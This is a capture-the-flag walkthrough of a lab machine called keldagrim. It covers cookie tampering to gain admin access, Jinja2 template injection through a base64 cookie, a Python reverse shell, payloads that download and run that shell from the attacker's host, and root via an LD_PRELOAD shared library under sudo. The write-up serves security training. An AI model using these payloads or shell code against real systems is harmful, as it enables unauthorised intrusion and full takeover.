The dwarves are hiding their gold!Enumeration
Open 10.10.191.95:22
Open 10.10.191.95:80We only have a couple ports open, we can start with the http service:

This looks to be a python server based off of the headers:
http://keldagrim.thm [200 OK] Bootstrap, Cookies[session], Country[RESERVED][ZZ], HTML5, HTTPServer[Werkzeug/1.0.1 Python/3.6.9], IP[10.10.191.95], JQuery, Python[3.6.9], Script, Title[Home page], Werkzeug[1.0.1]We have a few directory that we can access, some return 500s:


The admin page seems to be the only one we can’t actually access, the 500s work. Navgiating around doesn’t give us much, we can look at our cookies and see one is base64 encoded:

Decoding this gives us the value guest, we can change that to admin and see what difference it makes:

We can see that the admin page now loads and we’re given yet another cookie:
User own
Decoding this just gives us the information from the top left of the admin portal, we can presume this is vulnerable to some kinda of code injection. Given it’s a python server, we can attempt SSTI via the sales cookie:
JTdCJTdCJTIwJTI3JTI3JTJFJTVGJTVGY2xhc3MlNUYlNUYlMkUlNUYlNUZtcm8lNUYlNUYlNUIxJTVEJTJFJTVGJTVGc3ViY2xhc3NlcyU1RiU1RiUyOCUyOSUyMCU3RCU3RA==
We can see we successfully run the code, our next step would be a shell. We can acheive this using the os module. We can create a reverse shell to make things easier:
import pty, sys, socket, os;
RHOST="10.2.96.144"
RPORT=4443
s=socket.socket()
s.connect((RHOST,RPORT))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]

pty.spawn("/bin/sh")We upload this to the box and try get a reverse shell:
{{get_flashed_messages.__class__.__mro__[1].__subclasses__()[401](["wget", "http://10.2.96.144:8000/rev.py"], stdout=-1, stderr=-1).communicate()}}We base64 encode this and set it as our sales cookie, this allows us to download our file into onto the target machine. We then need to execute the shell:
{{get_flashed_messages.__class__.__mro__[1].__subclasses__()[401](["python3", "./rev.py"], stdout=-1, stderr=-1).communicate()}}After doing so, we get our reverse shell and user flag:
Root own
We have a sudo -l entry:

There aren’t really any ways to use ps for priv esc, a better way of doing this would be to abuse the LD_PRELOAD that’s set in env_keep. This can be used to get root
https://www.hackingarticles.in/linux-privilege-escalation-using-ld_preload/Following the guide, we create a C file:
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}We need to compile this using:
gcc -fPIC -shared -o shell.so shell.c -nostartfilesThe target box does have gcc so we can create it directly on the box:
Finally, we add the pre-load to our sudo command and get root:
sudo LD_PRELOAD=~/shell.so /bin/ps





